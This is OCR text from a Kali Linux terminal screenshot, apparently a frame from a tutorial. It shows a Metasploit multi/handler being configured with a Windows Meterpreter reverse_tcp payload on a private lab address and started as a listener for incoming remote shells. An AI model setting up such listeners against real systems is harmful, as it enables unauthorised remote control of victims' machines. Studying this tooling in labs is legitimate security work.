 Applications Places Terminal Fri 12:25 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.18.145
lhost => 192.168.18.145
msf5 exploit(multi/handler) > set lport 1478
lport => 1478
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.18.145:1478
msf5 exploit(multi/handler) >